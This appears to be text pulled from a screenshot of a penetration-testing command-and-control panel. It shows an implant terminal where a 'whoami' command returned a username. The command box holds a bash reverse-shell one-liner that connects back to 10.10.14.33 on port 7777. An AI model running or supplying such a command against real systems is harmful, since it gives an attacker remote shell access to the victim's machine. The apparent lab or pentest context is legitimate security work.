 IMPLANTS
BROWSERS
TERMINAL
sth_pentest Issued terminal command whoami @ 2025-01-22 18:25:46
sergej
Command
bash -c 'exec bash -i &>/dev/tcp/10.10.14.33/7777 <&1'
SEND